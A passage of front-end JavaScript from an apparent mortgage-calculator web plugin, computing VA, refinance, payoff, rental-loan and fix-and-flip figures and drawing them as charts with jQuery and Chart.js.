      mortgageFormatCurrency(jQuery(".text-center .line-2"));
    },
  });
}

function vaGraph(vaPrinciple, vaHOA, vaTaxes, vaInsurence, vaExtra) {
  jQuery("#vaMortgageGraph").html('<canvas id="vaChart" width="300px" height="300px"></canvas>');
  var ctx = jQuery("#vaChart");
  var data = {
    labels: ["Principle and Interest", "HOA", "Taxes", "Insurance", "Extra Payment"],
    datasets: [
      {
        data: [ vaPrinciple.toFixed(2), vaHOA.toFixed(2), vaTaxes.toFixed(2), vaInsurence.toFixed(2), vaExtra.toFixed(2)],
        backgroundColor: [ frontend.vaPiColor, frontend.vaHoaDues, frontend.vaTaxesColor, frontend.vaInsurance, frontend.vaExtraPay]
      },
    ],
  };

  var options = {
    cutoutPercentage: 70,
    tooltips: {
      callbacks: {
        label: function (tooltipItem, data) {
          return data["datasets"][0]["data"][tooltipItem["index"]];
        },
      },
      backgroundColor: "#5DC76F",
      displayColors: false,
      cornerRadius: 18,
      caretSize: 0,
	    xPadding: 10,
	    yPadding: 10,
    },
    legend: {
      display: false,
    },
    responsive: true,
    maintainAspectRatio: true,
  };

  var myDoughnutChart = new Chart(ctx, {
    type: "doughnut",
    data: data,
    options: options,
  });

  Chart.pluginService.register({
    afterDraw: function (chart) {
      jQuery("#perMonthTotal").text("$" + parseFloat(vaTotal).toFixed(2));
      mortgageFormatCurrency(jQuery("#perMonthTotal"));
    },
  });
}

function refinanceGraph() {
  jQuery(".barChart").html('<canvas id="barChart"  height="250px" width="240px"></canvas>');

  var bgData = breakBGArray;

  var ctx = jQuery("#barChart");

  barChart = new Chart(ctx, {
    type: 'bar',
	responsive: true,
    data: {
      labels: breakLabelArray,
      datasets: [{
        data: breakAmountArray,
        borderColor: breakBorderColorArray,
        backgroundColor: bgData,
        borderWidth: 2,
        borderRadius: 4,
        borderSkipped: false,
      }]
    },
    options: {
	  cornerRadius: 2,
      legend: {
        display: false
      },
      tooltips: {enabled: false},
      hover: {mode: null},
      showMyTooltips: '',
      scales: {
          xAxes: [{
              gridLines: {display: false},
              ticks:{display: false}
          }],
          yAxes: [{
              gridLines:{display: false},
              ticks:{display: false}
          }]
      },
  }
  });
}

function mortgageCalcPayOff() {
  var monthsLeftTotal = 0;
  var yearsLeftTotal = 0;

  var rnd = function (n) {
    return Math.round(n * 100) / 100; // round to 2 digits
  };

  var principal = Number(loanAmount);
  var interest = Number(rate);
  var months = Number(years * 12);

  var i = interest / 100.0 / 12;
  var payment = rnd(principal * (i + i / (Math.pow(1 + i, months) - 1)));

  //var tabledata = '';
  var m;
  var balance = principal - cashBombMoney;
  var totalinterest = 0;
  var monthsLeft = 0;
  var bombFrequency = jQuery(".lump-sum-wrap .lumpSum.active").attr("data");
  var bombAmount = jQuery("#cashbombAmt").val();
  bombAmount = bombAmount.replace("$", "").replace(/[^0-9.-]+/g, "");
  if ( bombAmount === '' ) {
    bombAmount = 1;
  }
  var yearCount = 0;

  //Cash Bomb cycle.
  for (m = 1; m < months && bombAmount > 1; m++) {
    if (bombFrequency == 2) {
      yearCount++;

      if (yearCount == 12) {
        balance = balance - cashBombMoney;
        yearCount = 0;
      }
    }

    if (bombFrequency == 3) {
      yearCount++;

      if (yearCount == (months / 4).toFixed(0)) {
        balance = balance - cashBombMoney;
        yearCount = 0;
      }
    }

    var tointerest = rnd(balance * i);
    totalinterest = totalinterest + tointerest;
    var toprincipal = rnd(payment - tointerest);
    balance = rnd(balance - toprincipal);

    if (balance < 0) {
      monthsLeft = months - m;
      break;
    }
  }

  var savings = 0;

  if (Number(bombAmount) > 1) {
    yearsLeft = Number((monthsLeft / 12).toFixed(0));
    monthsLeft = Number(monthsLeft - yearsLeft * 12);
    yearsLeftTotal = yearsLeft;
    monthsLeftTotal = monthsLeft;
    savings = totalInterestPaid - totalinterest;
  }

  var principal = Number(loanAmount);
  var interest = Number(rate);
  var months = Number(years * 12);

  var i = interest / 100.0 / 12;

  var m;
  var balance = principal;
  var totalinterest = 0;
  var monthsLeft = 0;
  var bombFrequency = jQuery(".frequency-button-wrap .payoff.active").attr(
    "data"
  );
  var yearCount = 0;
  var payment = rnd(principal * (i + i / (Math.pow(1 + i, months) - 1)));
  var numPayments = 12;
  var monthlyAdd = monthly;

  if (bombFrequency == 2) {
    numPayments = 26;
    months = Number(years * numPayments);
    payment = payment / 2;
    monthlyAdd = monthly / 2;
  }

  if (bombFrequency == 3) {
    numPayments = 52;
    months = Number(years * numPayments);
    payment = payment / 4;
    monthlyAdd = monthly / 4;
  }

  var monthlyAdd = monthly;

  // Increase Frequency and Additional Monthly.
  for (m = 1; m < months && numPayments > 0; m++) {
    var tointerest = rnd(((interest / numPayments) * balance) / 100);
    totalinterest = totalinterest + tointerest;
    var toprincipal = rnd(payment - tointerest);
    balance = rnd(balance - toprincipal - monthlyAdd);

    if (balance < 0) {
      monthsLeft = months - m;
      break;
    }
  }

  if (bombFrequency == 2) {
    yearsLeft = (monthsLeft / 26).toFixed(0);
    monthsLeft = ((monthsLeft - yearsLeft * 26) * 12) / 26;
  }

  if (bombFrequency == 3) {
    yearsLeft = (monthsLeft / 26 / 2).toFixed(0);
    monthsLeft = ((monthsLeft - yearsLeft * 52) * 12) / 26 / 2;
  }

  if (bombFrequency == 1) {
    yearsLeft = Math.floor(monthsLeft / 12);
    monthsLeft = monthsLeft - yearsLeft * 12;
  }

  // Sum all totals.
  yearsLeftTotal = yearsLeftTotal + Number(yearsLeft);
  monthsLeftTotal = monthsLeftTotal + Number(monthsLeft.toFixed(0));

  if (yearsLeftTotal > 0) {
    yearsLeft = yearsLeftTotal + " years";
  } else {
    yearsLeft = "";
  }

  if (monthsLeftTotal > 0) {
    monthsLeft = " " + monthsLeftTotal + " months";
  } else {
    monthsLeft = "";
  }
  if (yearsLeftTotal > 0 || monthsLeftTotal > 0) {
    payOff = yearsLeft + monthsLeft;
  }

  if (totalinterest > 0) {
    var n = years * 12;
    n = parseFloat(n);
    var totalIntrestforsaving = (n * principle) - loanAmount;
    savings = savings +  ( totalIntrestforsaving - totalinterest );
  }

  if (monthsLeftTotal == 0 && yearsLeftTotal == 0) {
    payOff = "-";
    savings = "$0";
  } else {
    savings = "$" + parseFloat(savings).toFixed(2);
  }

  jQuery("#payOff").text(payOff);

  jQuery("#savings").text(savings);
  mortgageFormatCurrency(jQuery("#savings"));
}

function veteranAffairsCalcPayOff() {
  var monthsLeftTotal = 0;
  var yearsLeftTotal = 0;

  var rnd = function (n) {
    return Math.round(n * 100) / 100; // round to 2 digits
  };

  var principal = Number(vaLoanAmount);
  var interest = Number(vaRate);
  var months = Number(vaYears * Terms);

  var i = interest / 100.0 / Terms;
  var payment = rnd(principal * (i + i / (Math.pow(1 + i, months) - 1)));

  //var tabledata = '';
  var m;
  var balance = principal - vaCashBombMoney;
  var totalinterest = 0;
  var monthsLeft = 0;
  var bombFrequency = jQuery(".va-lump-sum-wrap .lumpSum.active").attr("data");
  var bombAmount = jQuery("#vaCashbombAmt").val();
  bombAmount = bombAmount.replace("$", "").replace(/[^0-9.-]+/g, "");
  if ( bombAmount === '' ) {
    bombAmount = 1;
  }
  var yearCount = 0;

  //Cash Bomb cycle.
  for (m = 1; m < months && bombAmount > 1; m++) {
    if (bombFrequency == 2) {
      yearCount++;

      if (yearCount == Terms) {
        balance = balance - vaCashBombMoney;
        yearCount = 0;
      }
    }

    if (bombFrequency == 3) {
      yearCount++;

      if (yearCount == (months / 4).toFixed(0)) {
        balance = balance - vaCashBombMoney;
        yearCount = 0;
      }
    }

    var tointerest = rnd(balance * i);
    totalinterest = totalinterest + tointerest;
    var toprincipal = rnd(payment - tointerest);
    balance = rnd(balance - toprincipal);

    if (balance < 0) {
      monthsLeft = months - m;
      break;
    }
  }

  var savings = 0;

  if (Number(bombAmount) > 1) {
    yearsLeft = Number((monthsLeft / Terms).toFixed(0));
    monthsLeft = Number(monthsLeft - yearsLeft * Terms);
    yearsLeftTotal = yearsLeft;
    monthsLeftTotal = monthsLeft;
    savings = totalInterestPaid - totalinterest;
  }

  var principal = Number(vaLoanAmount);
  var interest = Number(vaRate);
  var months = Number(vaYears * Terms);

  var i = interest / 100.0 / Terms;

  var m;
  var balance = principal;
  var totalinterest = 0;
  var monthsLeft = 0;
  var bombFrequency = jQuery(".va-frequency-button-wrap .payoff.active").attr("data");
  var yearCount = 0;
  var payment = rnd(principal * (i + i / (Math.pow(1 + i, months) - 1)));
  var numPayments = 12;
  var monthlyAdd = vaMonthly;

  if (bombFrequency == 2) {
    numPayments = 26;
    months = Number(years * numPayments);
    payment = payment / 2;
    monthlyAdd = monthly / 2;
  }

  if (bombFrequency == 3) {
    numPayments = 52;
    months = Number(years * numPayments);
    payment = payment / 4;
    monthlyAdd = monthly / 4;
  }

  var monthlyAdd = vaMonthly;

  // Increase Frequency and Additional Monthly.
  for (m = 1; m < months && numPayments > 0; m++) {
    var tointerest = rnd(((interest / numPayments) * balance) / 100);
    totalinterest = totalinterest + tointerest;
    var toprincipal = rnd(payment - tointerest);
    balance = rnd(balance - toprincipal - monthlyAdd);

    if (balance < 0) {
      monthsLeft = months - m;
      break;
    }
  }

  if (bombFrequency == 2) {
    yearsLeft = (monthsLeft / 26).toFixed(0);
    monthsLeft = ((monthsLeft - yearsLeft * 26) * Terms) / 26;
  }

  if (bombFrequency == 3) {
    yearsLeft = (monthsLeft / 26 / 2).toFixed(0);
    monthsLeft = ((monthsLeft - yearsLeft * 52) * Terms) / 26 / 2;
  }

  if (bombFrequency == 1) {
    yearsLeft = Math.floor(monthsLeft / Terms);
    monthsLeft = monthsLeft - yearsLeft * Terms;
  }

  // Sum all totals.
  yearsLeftTotal = yearsLeftTotal + Number(yearsLeft);
  monthsLeftTotal = monthsLeftTotal + Number(monthsLeft.toFixed(0));

  if (yearsLeftTotal > 0) {
    yearsLeft = yearsLeftTotal + " years";
  } else {
    yearsLeft = "";
  }

  if (monthsLeftTotal > 0) {
    monthsLeft = " " + monthsLeftTotal + " months";
  } else {
    monthsLeft = "";
  }
  if (yearsLeftTotal > 0 || monthsLeftTotal > 0) {
    payOff = yearsLeft + monthsLeft;
  }

  if (totalinterest > 0) {
    var n = vaYears * 12;
    n = parseFloat(n);
    var totalIntrestforsaving = (n * vaPrinciple) - vaLoanAmount;
    savings = savings +  ( totalIntrestforsaving - totalinterest );
  }

  if (monthsLeftTotal == 0 && yearsLeftTotal == 0) {
    payOff = "-";
    savings = "$0";
  } else {
    savings = "$" + parseFloat(savings).toFixed(2);
  }

  jQuery("#vaPayOff").text(payOff);

  jQuery("#vaSavings").text(savings);
  mortgageFormatCurrency(jQuery("#vaSavings"));
}

function rentalLoanCalculate() {

  var rl_no_of_units   = jQuery('#RentalLoanNoOfUnits').val();
  var rl_por     = jQuery("input[name='rental_loan_por']:checked").val();
  var rl_property_value     = jQuery('#RentalLoanPropertyValuePurchasePrice').val();
  var rl_unit1_montly_rent     = jQuery('#RentalLoanUnit1MonthlyRent').val();
  var rl_annual_property_taxes     = jQuery('#RentalLoanAnnualPropertyTaxes').val();
  var rl_annual_insurance     = jQuery('#RentalLoanAnnualInsurance').val();
  var rl_monthly_hoa_fee    = jQuery('#RentalLoanMonthlyHOAFee').val();
  var rl_vacancy_rate     = jQuery('#RentalLoanVacancyRate').val();
  var rl_annual_repairs_maintenance     = jQuery('#RentalLoanAnnualRepairsMaintenance').val();
  var rl_annual_utilities     = jQuery('#RentalLoanAnnualUtilities').val();
  var rl_loan_to_value     = jQuery('#RentalLoanLoanToValue').val();
  var rl_interest_rate     = jQuery('#RentalLoanInterestRate').val();
  var rl_origination_fee     = jQuery('#RentalLoanOriginationFee').val();
  var rl_closing_cost     = jQuery('#RentalLoanClosingCosts').val();

  rl_property_value   = ( rl_property_value != '' ) ? parseFloat( rl_property_value.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rl_unit1_montly_rent   = ( rl_unit1_montly_rent != '' ) ? parseFloat( rl_unit1_montly_rent.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rl_annual_property_taxes   = ( rl_annual_property_taxes != '' ) ? parseFloat( rl_annual_property_taxes.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rl_annual_insurance   = ( rl_annual_insurance != '' ) ? parseFloat( rl_annual_insurance.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rl_annual_repairs_maintenance   = ( rl_annual_repairs_maintenance != '' ) ? parseFloat( rl_annual_repairs_maintenance.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rl_annual_utilities   = ( rl_annual_utilities != '' ) ? parseFloat( rl_annual_utilities.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  rl_closing_cost   = ( rl_closing_cost != '' ) ? parseFloat( rl_closing_cost.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;


  var rl_loan_amount = ( rl_property_value * rl_loan_to_value) / 100;
  var rl_down_amount = ( rl_property_value - rl_loan_amount);

  jQuery("#rlLoanAmount").html("$" + parseFloat(rl_loan_amount).toFixed(2));
  jQuery("#rlDownPayment").html("$" + parseFloat(rl_down_amount).toFixed(2));

  var rl_loan_period_months = 360;  // 30 years loan
  var rl_monthly_interest_rate = rl_interest_rate / 12 / 100;
  var rl_mortage_payments = rl_loan_amount * rl_monthly_interest_rate / (1 - Math.pow(1 + rl_monthly_interest_rate, -rl_loan_period_months));
  jQuery("#rlMortgagePayment").html("$" + parseFloat(rl_mortage_payments).toFixed(2));

  var rl_monthly_payments = ( rl_mortage_payments + ( ( rl_annual_property_taxes + rl_annual_insurance + 0) / 12 ) );
  jQuery("#rlMonthlyPayment").html("$" + parseFloat(rl_monthly_payments).toFixed(2));

  var rl_organisation_amount = ( rl_origination_fee * rl_loan_amount ) / 100;
  jQuery("#rlOriginationFeeAmount").html("$" + parseFloat(rl_organisation_amount).toFixed(2));

  var rl_total_closing_cost = parseFloat(rl_organisation_amount)+parseFloat(rl_closing_cost);
  jQuery("#rlTotalClosingCosts").html("$" + parseFloat(rl_total_closing_cost).toFixed(2));

  var rl_cash_needed_to_close = parseFloat(rl_down_amount)+parseFloat(rl_total_closing_cost);
  jQuery("#rlCashNeededToClose").html("$" + parseFloat(rl_cash_needed_to_close).toFixed(2));

  var rl_price_per_unit = (rl_property_value / rl_no_of_units);
  jQuery("#rlPricePerUnit").html("$" + parseFloat(rl_price_per_unit).toFixed(2));

  var rl_gross_rental_income = (12 * rl_unit1_montly_rent) * rl_no_of_units;
  jQuery("#rlGrossRentalIncome").html("$" + parseFloat(rl_gross_rental_income).toFixed(2));

  var rl_operating_expenses = ( rl_annual_property_taxes + rl_annual_insurance + rl_annual_utilities + (rl_annual_repairs_maintenance * rl_no_of_units) + ((rl_vacancy_rate * rl_gross_rental_income)/100));
  jQuery("#rlOperatingExpenses").html("$" + parseFloat(rl_operating_expenses).toFixed(2));

  var rl_net_operating_income = (rl_gross_rental_income - rl_operating_expenses);
  jQuery("#rlNetOperatingIncome").html("$" + parseFloat(rl_net_operating_income).toFixed(2));

  var rl_cash_flow = rl_gross_rental_income - (rl_monthly_payments*12) - rl_annual_repairs_maintenance - rl_annual_utilities - ((rl_vacancy_rate * rl_gross_rental_income)/100);
  jQuery("#rlCashFlow").html(parseFloat(rl_cash_flow).toFixed(2));

  var rl_cap_rate = ((rl_net_operating_income/rl_property_value)*100);
  jQuery("#rlCapRate").html(parseFloat(rl_cap_rate).toFixed(2) + "%");

  var rl_coc_return = ((rl_cash_flow/rl_cash_needed_to_close)*100);
  jQuery("#rlCashOnCashReturn").html(parseFloat(rl_coc_return).toFixed(2) + "%");

  var rl_dscr = (rl_unit1_montly_rent/rl_monthly_payments);
  jQuery("#rlDSCR").html(parseFloat(rl_dscr).toFixed(2));

console.log(rl_cash_flow);
console.log(refinanaceFormatter.format(parseFloat(Math.round(rl_cash_flow)).toFixed(2)));
  // Cash Flow 
  jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-cash-flow .amount').html(refinanaceFormatter.format(parseFloat(Math.abs(rl_cash_flow)).toFixed(2)));
  let cash_flow_class = '';
  jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-cash-flow .dollar').html('$');
  if( rl_cash_flow < 0 ) {
    jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-cash-flow .dollar').html('-$');
    cash_flow_class = 'negative';
  }
  jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-cash-flow').removeClass('negative').addClass(cash_flow_class);

  // Cap Rate
  jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-cap-rate .amount').html(refinanaceFormatter.format(parseFloat(Math.abs(rl_cap_rate)).toFixed(2)));
  let cap_rate_class = '';
  jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-cap-rate h2').find('.symbol').remove();
  if( rl_cap_rate < 0 ) {
    jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-cap-rate h2').prepend('<span class="symbol">-</span>');
    cap_rate_class = 'negative';
  }
  jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-cap-rate').removeClass('negative').addClass(cap_rate_class);

  // Cash on Return
  jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-coc-return .amount').html(refinanaceFormatter.format(parseFloat(Math.abs(rl_coc_return)).toFixed(2)));
  let coc_return_class = '';
  jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-coc-return h2').find('.symbol').remove();
  if( rl_coc_return < 0 ) {
    jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-coc-return h2').prepend('<span class="symbol">-</span>');
    coc_return_class = 'negative';
  }
  jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-coc-return').removeClass('negative').addClass(coc_return_class);
  
  // DSCR
  jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-dscr .amount').html(refinanaceFormatter.format(parseFloat(Math.abs(rl_dscr)).toFixed(2)));
  let dscr_class = '';
  jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-dscr h2').find('.symbol').remove();
  if( rl_dscr < 0 ) {
    jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-dscr h2').prepend('<span class="symbol">-</span>');
    dscr_class = 'negative';
  }
  jQuery('.rental_loan_calculator .rental-loan-cost-head #rl-dscr').removeClass('negative').addClass(dscr_class);

  mortgageFormatCurrency(jQuery("#rlLoanAmount"));
  mortgageFormatCurrency(jQuery("#rlDownPayment"));
  mortgageFormatCurrency(jQuery("#rlMortgagePayment"));
  mortgageFormatCurrency(jQuery("#rlMonthlyPayment"));
  mortgageFormatCurrency(jQuery("#rlOriginationFeeAmount"));
  mortgageFormatCurrency(jQuery("#rlTotalClosingCosts"));
  mortgageFormatCurrency(jQuery("#rlCashNeededToClose"));
  mortgageFormatCurrency(jQuery("#rlPricePerUnit"));
  mortgageFormatCurrency(jQuery("#rlGrossRentalIncome"));
  mortgageFormatCurrency(jQuery("#rlOperatingExpenses"));
  mortgageFormatCurrency(jQuery("#rlNetOperatingIncome"));
  mortgageFormatCurrency(jQuery("#rlCashFlow"));

  if( rl_cash_flow < 0 ) {
    jQuery("#rlCashFlow").html('-'+jQuery("#rlCashFlow").html());
  }

}

function rentalLoanFormatCurrency() {
  mortgageFormatCurrency(jQuery("#RentalLoanPropertyValuePurchasePrice"));
  mortgageFormatCurrency(jQuery("#RentalLoanUnit1MonthlyRent"));
  mortgageFormatCurrency(jQuery("#RentalLoanAnnualPropertyTaxes"));
  mortgageFormatCurrency(jQuery("#RentalLoanAnnualInsurance"));
  mortgageFormatCurrency(jQuery("#RentalLoanMonthlyHOAFee"));
  mortgageFormatCurrency(jQuery("#RentalLoanAnnualUtilities"));
  mortgageFormatCurrency(jQuery("#RentalLoanClosingCosts"));
}

function FixAndFlipCalculate() {

  var ff_purchase_price   = jQuery('#FixAndFlipPurchasePrice').val();
  var ff_renovation_cost     = jQuery('#FixAndFlipRenovationCost').val();
  var ff_after_repaired_value     = jQuery('#FixAndFlipAfterRepairedValue').val();
  var ff_length_of_loan     = jQuery('#FixAndFlipLengthOfLoan').val();
  var ff_annual_property_taxes     = jQuery('#FixAndFlipAnnualPropertyTaxes').val();
  var ff_annual_insurance    = jQuery('#FixAndFlipAnnualInsurance').val();
  var ff_purchase_price_ltv     = jQuery('#FixAndFlipPurchasePriceLTV').val();
  var ff_intrest_rate     = jQuery('#FixAndFlipIntrestRate').val();
  var ff_origination_fee     = jQuery('#FixAndFlipOriginationFee').val();
  var ff_other_closing_costs     = jQuery('#FixAndFlipOtherClosingCosts').val();
  var ff_cost_to_sell     = jQuery('#FixAndFlipCostToSell').val();

  ff_purchase_price   = ( ff_purchase_price != '' ) ? parseFloat( ff_purchase_price.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  ff_renovation_cost   = ( ff_renovation_cost != '' ) ? parseFloat( ff_renovation_cost.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  ff_after_repaired_value   = ( ff_after_repaired_value != '' ) ? parseFloat( ff_after_repaired_value.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  ff_annual_property_taxes   = ( ff_annual_property_taxes != '' ) ? parseFloat( ff_annual_property_taxes.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  ff_annual_insurance   = ( ff_annual_insurance != '' ) ? parseFloat( ff_annual_insurance.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;


  var ff_loan_amount = ( ( ff_purchase_price * ff_purchase_price_ltv) / 100 ) + ff_renovation_cost;
  var ff_down_payment = ( ( 1 - ( ff_purchase_price_ltv / 100 ) ) * ff_purchase_price );
  var ff_monthly_interest_payment = ( ( ff_intrest_rate / 100 ) / 12 ) * ff_loan_amount;
  var ff_total_interest_over_term = ( ff_monthly_interest_payment * ff_length_of_loan );
  var ff_organisation_fee_amount = ( ( ff_origination_fee / 100 ) * ff_loan_amount );
  var ff_other_closing_costs_amount = ( ( ff_other_closing_costs / 100 ) * ff_purchase_price );
  var ff_cost_to_sell_amount = ( ( ff_cost_to_sell / 100 ) * ff_after_repaired_value );
  var ff_closing_costs = ( ff_organisation_fee_amount + ff_other_closing_costs_amount );
  var ff_carrying_costs = ( ff_monthly_interest_payment * ff_length_of_loan ) + ( (ff_annual_property_taxes/12) * ff_length_of_loan ) + ( (ff_annual_insurance/12) * ff_length_of_loan );
  var ff_borrower_equity_needed = ( ff_down_payment + ff_closing_costs );
  var ff_total_cash_in_deal = ( ff_down_payment + ff_closing_costs + ff_carrying_costs );
  var ff_net_profit = ( ff_after_repaired_value - ff_loan_amount - ff_down_payment - ff_closing_costs - ff_carrying_costs - ff_cost_to_sell_amount );
  var ff_loan_to_after_repaired_value = ( ff_loan_amount / ff_after_repaired_value ) * 100;
  var ff_roi = ( ff_net_profit / ff_total_cash_in_deal ) * 100;

  jQuery("#ffLoanAmount").html("$" + parseFloat(ff_loan_amount).toFixed(2));
  jQuery("#ffDownPayment").html("$" + parseFloat(ff_down_payment).toFixed(2));
  jQuery("#ffMonthlyInterestPayment").html("$" + parseFloat(ff_monthly_interest_payment).toFixed(2));
  jQuery("#ffTotalInterestOverTerm").html("$" + parseFloat(ff_total_interest_over_term).toFixed(2));
  jQuery("#ffOriginationFeeAmount").html("$" + parseFloat(ff_organisation_fee_amount).toFixed(2));
  jQuery("#ffOtherClosingCostsAmount").html("$" + parseFloat(ff_other_closing_costs_amount).toFixed(2));
  jQuery("#ffCostToSellAmount").html("$" + parseFloat(ff_cost_to_sell_amount).toFixed(2));
  jQuery("#ffClosingCosts").html("$" + parseFloat(ff_closing_costs).toFixed(2));
  jQuery("#ffCarryingCosts").html("$" + parseFloat(ff_carrying_costs).toFixed(2));
  jQuery("#ffBorrowerEquityNeeded").html("$" + parseFloat(ff_borrower_equity_needed).toFixed(2));
  jQuery("#ffTotalCashInDeal").html("$" + parseFloat(ff_total_cash_in_deal).toFixed(2));
  jQuery("#ffNetProfit").html("$" + parseFloat(ff_net_profit).toFixed(2));
  jQuery("#ffLoantoAfterRepairedValue").html(parseFloat(ff_loan_to_after_repaired_value).toFixed(2) + "%");
  jQuery("#ffROI").html(parseFloat(ff_roi).toFixed(2) + "%");

  // Borrower equity needed
  jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-borrower-equity .amount').html(refinanaceFormatter.format(parseFloat(Math.abs(ff_borrower_equity_needed)).toFixed(2)));
  let borrower_equity_class = '';
  jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-borrower-equity .dollar').html('$');
  if( ff_borrower_equity_needed < 0 ) {
    jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-borrower-equity .dollar').html('-$');
    borrower_equity_class = 'negative';
  }
  jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-borrower-equity').removeClass('negative').addClass(borrower_equity_class);

  // Net profit
  jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-net-profit .amount').html(refinanaceFormatter.format(parseFloat(Math.abs(ff_net_profit)).toFixed(2)));
  let net_profit_class = '';
  jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-net-profit .dollar').html('$');
  if( ff_net_profit < 0 ) {
    jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-net-profit .dollar').html('-$');
    net_profit_class = 'negative';
  }
  jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-net-profit').removeClass('negative').addClass(net_profit_class);

  // Return on Investment
  jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-return-on-investment .amount').html(refinanaceFormatter.format(parseFloat(Math.abs(ff_roi)).toFixed(2)));
  let roi_class = '';
  jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-return-on-investment h2').find('.symbol').remove();
  if( ff_roi < 0 ) {
    jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-return-on-investment h2').prepend('<span class="symbol">-</span>');
    roi_class = 'negative';
  }
  jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-return-on-investment').removeClass('negative').addClass(roi_class);

  // Loan to After Repaired Value
  jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-loan-after-repaired-value .amount').html(refinanaceFormatter.format(parseFloat(Math.abs(ff_loan_to_after_repaired_value)).toFixed(2)));
  let larv_class = '';
  jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-loan-after-repaired-value h2').find('.symbol').remove();
  if( ff_loan_to_after_repaired_value < 0 ) {
    jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-loan-after-repaired-value h2').prepend('<span class="symbol">-</span>');
    larv_class = 'negative';
  }
  jQuery('.fix_and_flip_calculator .fix-and-flip-cost-head #ff-loan-after-repaired-value').removeClass('negative').addClass(larv_class);

  mortgageFormatCurrency(jQuery("#ffLoanAmount"));
  mortgageFormatCurrency(jQuery("#ffDownPayment"));
  mortgageFormatCurrency(jQuery("#ffMonthlyInterestPayment"));
  mortgageFormatCurrency(jQuery("#ffTotalInterestOverTerm"));
  mortgageFormatCurrency(jQuery("#ffOriginationFeeAmount"));
  mortgageFormatCurrency(jQuery("#ffOtherClosingCostsAmount"));
  mortgageFormatCurrency(jQuery("#ffCostToSellAmount"));
  mortgageFormatCurrency(jQuery("#ffClosingCosts"));
  mortgageFormatCurrency(jQuery("#ffCarryingCosts"));
  mortgageFormatCurrency(jQuery("#ffBorrowerEquityNeeded"));
  mortgageFormatCurrency(jQuery("#ffTotalCashInDeal"));
  mortgageFormatCurrency(jQuery("#ffNetProfit"));

}
function FixAndFlipFormatCurrency() {
  mortgageFormatCurrency(jQuery("#FixAndFlipPurchasePrice"));
  mortgageFormatCurrency(jQuery("#FixAndFlipRenovationCost"));
  mortgageFormatCurrency(jQuery("#FixAndFlipAfterRepairedValue"));
  mortgageFormatCurrency(jQuery("#FixAndFlipAnnualPropertyTaxes"));
  mortgageFormatCurrency(jQuery("#FixAndFlipAnnualInsurance"));
}

jQuery(document).ready(function ($) {
    if ( $(".payment-calculator-main").length != 0 ) {
      var BGColorChangeArr = [];
      jQuery("#slider1").slider({
        range: "min",
        min: 1,
        max: 30,
        value: 1,
        slide: function(e, ui) {
          $('#slider-years').html((ui.value + ' years') );
          $(this).attr('data-year',ui.value);
          rentVsBuy();
          return jQuery(".ui-slider-handle").html(ui.value);
        }
      });
      jQuery(".ui-slider-handle").html("1");

      $('#slider1').draggable();

      $("#datepicker").datepicker();
      chartColor();
      vaChartColor();
      allElementCurrencyRefresh();
      rate = $("#mortageInterestRate").val();
      mortgageCalculate(loanAmount, rate, years);
      mortgageCalcPayOff();
      veteranAffairsCalcPayOff();

      // Show the first tab and hide the rest
      $(".payment-tab-nav ul li:not(.hidden):first").addClass("active");
      $(".tab-content").hide();
      $(".tab-content:not(.hidden):first").fadeIn();
      $(".payment-right-system .tab-content:not(.hidden):first").fadeIn();

      let firstItem = $(".payment-tab-nav ul li:not(.hidden):first");

      $('.payment-calculator-main').removeClass('rental-loan-main fix-and-flip-main');
      if ( firstItem.hasClass('veteran-affairs')) {
        VACalculate(finalAmount, vaRate, vaYears);
        vaTriggerAllElementChange(); 
      }
      if ( firstItem.hasClass('refinance-item')) {
        refinanceCalculate();
        initialVaRefinanceDatepicker('#refinance-item');
      }
      if ( firstItem.hasClass('rent-buy-item')) {
        rentVsBuy();
        initialVaRefinanceDatepicker('#rent-buy-item');
      }
      if ( firstItem.hasClass('va-refinance')) {
        vaRefinanceCalculate();
        initialVaRefinanceDatepicker('#va-refinance');
      }
      if ( firstItem.hasClass('rental-loan')) {
        $('.payment-calculator-main').addClass('rental-loan-main');
        rentalLoanFormatCurrency();
        rentalLoanCalculate();
      }
      if ( firstItem.hasClass('fix-and-flip')) {
        $('.payment-calculator-main').addClass('fix-and-flip-main');
        FixAndFlipFormatCurrency();
        FixAndFlipCalculate();
      }

